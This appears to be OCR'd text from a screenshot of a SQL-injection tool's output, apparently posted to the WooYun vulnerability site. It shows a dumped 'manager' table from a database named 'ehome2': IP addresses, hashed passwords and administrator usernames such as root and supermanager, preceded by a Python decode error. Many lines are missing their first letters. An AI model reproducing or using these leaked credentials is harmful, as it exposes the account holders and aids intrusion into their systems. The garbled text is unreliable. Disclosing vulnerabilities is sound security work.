 nicodeDecodeError: 'ascii' codec can't decode byte 0xc7 in position 57: o
not in range(128)
ogged from file hash.py, line 349
o you want to crack them via a dictionary-based attack? [Y/n/q] n
atabase: ehome2
able: manager
13 entries]
ip | passwd | username |
119.118.217.252 | 353e2d4e5962bf6f2908bfd25ca79ea0 | xyx0417 |
124.126.128.74 | 29b01407dc293ddb6070dd1a31b8c414 | syhp |
125.39.117.52 | a47f035f86c53347dccd33196319916c | lihao |
218.24.207.54 | b9ecd8ece4a2a966b5451effd0a63380 | hldadmin |
27.185.134.138 | c2d0f889bc3af21f67973c7c4830eef5 | faudio |
60.16.104.91 | 57962961a4ab21b6d1c8f3d91f169067 | syhg |
61.135.172.68 | ded39317268750f15873d0af129efcf9 | root |
61.135.172.70 | e93059a7bbcc843da7901d59ccb0510b | supermanager |
61.149.118.53 | 2c46a2232bca26af9b5edd992151eab7 | chi_admin |
61.161.166.58 | 24fb732a56254dc7a7714ac748f86fdb | syadmin |
61.161.166.58 | 150c146417568ed7afc1589e6d371061 | sydd |
61.161.166.60 | cff4efba14ce013d8c55c5fbf3f9a7c9 | sysh |
61.189.33.146 | b0622841742f73dafae99515ff91d542 | gaolz |
www.wooyun.org